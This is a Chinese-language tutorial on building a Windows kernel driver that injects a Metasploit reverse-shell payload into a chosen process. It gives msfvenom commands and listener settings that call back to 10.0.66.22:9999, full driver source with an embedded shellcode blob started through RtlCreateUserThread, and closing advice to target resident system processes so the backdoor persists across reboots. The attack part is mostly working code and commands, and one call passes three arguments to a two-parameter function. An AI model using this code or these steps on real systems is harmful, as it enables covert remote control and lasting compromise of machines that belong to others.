还记得《驱动开发:内核LoadLibrary实现DLL注入》中所使用的注入技术吗,我们通过RtlCreateUserThread函数调用实现了注入DLL到应用层并执行,本章将继续探索一个简单的问题,如何注入ShellCode代码实现反弹Shell,这里需要注意一般情况下RtlCreateUserThread需要传入两个最重要的参数,一个是StartAddress开始执行的内存块,另一个是StartParameter传入内存块的变量列表,而如果将StartParameter地址填充为NULL则表明不传递任何参数,也就是只在线程中执行ShellCode代码,利用这个特点我们就可以在上一篇文章的基础之上简单改进代码即可实现驱动级后门注入的功能。
- 被控主机IP: 10.0.66.11
- 控制主机IP: 10.0.66.22

为了能实现反弹后门的功能,我们首先需要使用Metasploit工具生成一段ShellCode代码片段,以32位为例,生成32为反弹代码。
[root@localhost ~]# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp \
-b '\x00\x0b' lhost=10.0.66.22 lport=9999 -f c

[root@localhost ~]# msfvenom -a x64 --platform Windows -p windows/x64/meterpreter/reverse_tcp \
-b '\x00\x0b' lhost=10.0.66.22 lport=9999 -f c
生成ShellCode代码片段如下图所示;

其次服务端需要侦听特定端口,配置参数如下所示;
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set exitfunc thread
msf6 exploit(multi/handler) > set lhost 10.0.66.22
msf6 exploit(multi/handler) > set lport 9999
msf6 exploit(multi/handler) > exploit

服务端执行后则会进入侦听等待阶段,输出效果图如下所示;
此时我们使用如下代码片段,并自行修改进程PID为指定目标进程,编译生成驱动程序;
// 署名权
// right to sign one's name on a piece of work
// PowerBy: LyShark
// Email: me@lyshark.com

#include "lyshark.h"

// 定义函数指针
typedef PVOID(NTAPI* PfnRtlCreateUserThread)
(
	IN HANDLE ProcessHandle,
	IN PSECURITY_DESCRIPTOR SecurityDescriptor,
	IN BOOLEAN CreateSuspended,
	IN ULONG StackZeroBits,
	IN OUT size_t StackReserved,
	IN OUT size_t StackCommit,
	IN PVOID StartAddress,
	IN PVOID StartParameter,
	OUT PHANDLE ThreadHandle,
	OUT PCLIENT_ID ClientID
);

// 远程线程注入函数
BOOLEAN MyInjectShellCode(ULONG pid, PVOID pRing3Address)
{
	NTSTATUS status = STATUS_UNSUCCESSFUL;
	PEPROCESS pEProcess = NULL;
	KAPC_STATE ApcState = { 0 };

	PfnRtlCreateUserThread RtlCreateUserThread = NULL;
	HANDLE hThread = 0;

	__try
	{
		// 获取RtlCreateUserThread函数的内存地址
		UNICODE_STRING ustrRtlCreateUserThread;
		RtlInitUnicodeString(&ustrRtlCreateUserThread, L"RtlCreateUserThread");
		RtlCreateUserThread = (PfnRtlCreateUserThread)MmGetSystemRoutineAddress(&ustrRtlCreateUserThread);
		if (RtlCreateUserThread == NULL)
		{
			return FALSE;
		}

		// 根据进程PID获取进程EProcess结构
		status = PsLookupProcessByProcessId((HANDLE)pid, &pEProcess);
		if (!NT_SUCCESS(status))
		{
			return FALSE;
		}

		// 附加到目标进程内
		KeStackAttachProcess(pEProcess, &ApcState);

		// 验证进程是否可读写
		if (!MmIsAddressValid(pRing3Address))
		{
			return FALSE;
		}

		// 启动注入线程
		status = RtlCreateUserThread(ZwCurrentProcess(),
			NULL,
			FALSE,
			0,
			0,
			0,
			pRing3Address,
			NULL,
			&hThread,
			NULL);
		if (!NT_SUCCESS(status))
		{
			return FALSE;
		}

		return TRUE;
	}

	__finally
	{
		// 释放对象
		if (pEProcess != NULL)
		{
			ObDereferenceObject(pEProcess);
			pEProcess = NULL;
		}

		// 取消附加进程
		KeUnstackDetachProcess(&ApcState);
	}

	return FALSE;
}

VOID Unload(PDRIVER_OBJECT pDriverObj)
{
	DbgPrint("[-] 驱动卸载 \n");
}

NTSTATUS DriverEntry(PDRIVER_OBJECT DriverObject, PUNICODE_STRING RegPath)
{
	DbgPrint("Hello LyShark.com \n");

	ULONG process_id = 5844;
	DWORD create_size = 1024;
	DWORD64 ref_address = 0;

	// -------------------------------------------------------
	// 应用层开堆
	// -------------------------------------------------------

	NTSTATUS Status = AllocMemory(process_id, create_size, &ref_address);

	DbgPrint("对端进程: %d \n", process_id);
	DbgPrint("分配长度: %d \n", create_size);
	DbgPrint("分配的内核堆基址: %p \n", ref_address);

	// 设置注入路径,转换为多字节
	UCHAR ShellCode[] =
		"\xdb\xde\xd9\x74\x24\xf4\x5a\xbe\x12\x21\xe9\xef\x31\xc9\xb1"
		"\x59\x31\x72\x19\x83\xc2\x04\x03\x72\x15\xf0\xd4\x15\x07\x7b"
		"\x16\xe6\xd8\xe3\x26\x34\x51\x06\x2c\x33\x30\xf8\x26\x11\xb9"
		"\x73\x6a\x82\x4a\xf1\xa3\xa5\xfb\xbf\x95\x88\xfc\x0e\x1a\x46"
		"\x3e\x11\xe6\x95\x13\xf1\xd7\x55\x66\xf0\x10\x20\x0c\x1d\xcc"
		"\xe4\x65\xb3\xe1\x81\x38\x0f\x03\x46\x37\x2f\x7b\xe3\x88\xdb"
		"\x37\xea\xd8\xa8\x90\xcc\x53\xe6\x38\x5d\x65\x25\xbd\x94\x11"
		"\xf5\xf7\x17\x25\x8e\x3c\xd3\xd8\x46\x0d\x23\x76\xa7\xa1\xae"
		"\x86\xe0\x06\x51\xfd\x1a\x75\xec\x06\xd9\x07\x2a\x82\xfd\xa0"
		"\xb9\x34\xd9\x51\x6d\xa2\xaa\x5e\xda\xa0\xf4\x42\xdd\x65\x8f"
		"\x7f\x56\x88\x5f\xf6\x2c\xaf\x7b\x52\xf6\xce\xda\x3e\x59\xee"
		"\x3c\xe6\x06\x4a\x37\x05\x50\xea\xb8\xd5\x5d\xb6\x2e\x19\x90"
		"\x49\xae\x35\xa3\x3a\x9c\x9a\x1f\xd5\xac\x53\x86\x22\xa5\x74"
		"\x39\xfc\x0d\x14\xc7\xfd\x6d\x3c\x0c\xa9\x3d\x56\xa5\xd2\xd6"
		"\xa6\x4a\x07\x42\xad\xdc\xa2\x92\xf3\x0a\xdb\x90\xf3\x15\x14"
		"\x1d\x15\x09\x7a\x4d\x8a\xea\x2a\x2d\x7a\x83\x20\xa2\xa5\xb3"
		"\x4a\x69\xce\x5e\xa5\xc7\xa6\xf6\x5c\x42\x3c\x66\xa0\x59\x38"
		"\xa8\x2a\x6b\xbc\x67\xdb\x1e\xae\x90\xbc\xe0\x2e\x61\x29\xe0"
		"\x44\x65\xfb\xb7\xf0\x67\xda\xff\x5e\x97\x09\x7c\x98\x67\xcc"
		"\xb4\xd2\x5e\x5a\xf8\x8c\x9e\x8a\xf8\x4c\xc9\xc0\xf8\x24\xad"
		"\xb0\xab\x51\xb2\x6c\xd8\xc9\x27\x8f\x88\xbe\xe0\xe7\x36\x98"
		"\xc7\xa7\xc9\xcf\x5b\xaf\x35\x8d\x73\x08\x5d\x6d\xc4\xa8\x9d"
		"\x07\xc4\xf8\xf5\xdc\xeb\xf7\x35\x1c\x26\x50\x5d\x97\xa7\x12"
		"\xfc\xa8\xed\xf3\xa0\xa9\x02\x28\x53\xd3\x6b\xcf\x94\x24\x62"
		"\xb4\x95\x24\x8a\xca\xaa\xf2\xb3\xb8\xed\xc6\x87\xb3\x58\x6a"
		"\xa1\x59\xa2\x38\xb1\x4b";

	// -------------------------------------------------------
	// 写出数据到内存
	// -------------------------------------------------------

	ReadMemoryStruct ptr;

	ptr.pid = process_id;
	ptr.address = ref_address;
	ptr.size = strlen(ShellCode);

	// 需要写入的数据
	ptr.data = ExAllocatePool(NonPagedPool, ptr.size);

	// 循环设置
	for (int i = 0; i < ptr.size; i++)
	{
		ptr.data[i] = ShellCode[i];
	}

	// 写内存
	MDLWriteMemory(&ptr);
	ExFreePool(ptr.data);

	// -------------------------------------------------------
	// 执行开线程函数
	// -------------------------------------------------------

	// 执行线程注入
	// 参数1:PID
	// 参数2:LoadLibraryW内存地址
	// 参数3:当前DLL路径
	BOOLEAN flag = MyInjectShellCode(process_id, ref_address, 0);
	if (flag == TRUE)
	{
		DbgPrint("[*] 已完成进程 %d | 注入地址 %p \n", process_id, ref_address);
	}

	DriverObject->DriverUnload = Unload;
	return STATUS_SUCCESS;
}

编译并在客户端运行这个驱动程序,则会将ShellCode反弹后门注入到PID=5844进程内,输出效果图如下所示;
此时回到服务端程序,则可看到反弹Shell会话,输出效果图如下所示;
当然该方法也可注入自定义ShellCode代码,也可实现对某个游戏的Call调用功能等,上文中只是为了通用性而演示的一个案例,在真实的实战环境中,读者可以将代码注入到系统常驻进程上,这样系统启动后自动注入代码以此来实现长久的权限维持。


